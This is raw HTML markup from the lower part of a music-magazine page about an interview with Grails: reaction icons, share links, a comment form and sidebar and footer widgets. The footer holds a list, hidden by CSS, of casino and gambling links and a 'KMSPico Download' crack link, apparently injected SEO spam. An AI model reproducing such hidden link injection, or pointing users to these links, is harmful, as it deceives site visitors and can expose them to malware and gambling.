								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Grails%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#a2c3c6cfcbcce2d6cac7d2cec3dbc5d0cdd7ccc68cc1cd8cd7c9" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-conversation-with-grails/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="In conversation with Grails" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: 5 minutes with Wax Beach" data-pid="21028" data-pidori="20985" data-prev="https://theplayground.co.uk/in-conversation-with-grails/" data-next="https://theplayground.co.uk/exclusive-interview-5-minutes-with-wax-beach/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
